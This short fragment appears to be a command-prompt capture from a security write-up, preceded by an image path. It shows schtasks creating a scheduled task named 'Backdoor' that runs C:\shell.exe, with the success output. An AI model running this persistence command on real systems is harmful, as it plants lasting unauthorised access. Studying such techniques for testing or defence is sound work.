 C:\Windows\system32>schtasks /create /f /tn Backdoor /SC ONCE /ST 00:00 /TR "C:\shell.exe"
schtasks /create /f /tn Backdoor /SC ONCE /ST 00:00 /TR "C:\shell.exe"
WARNING: Task may not run because /ST is earlier than current time.
SUCCESS: The scheduled task "Backdoor" has successfully been created.
C:\Windows\system32>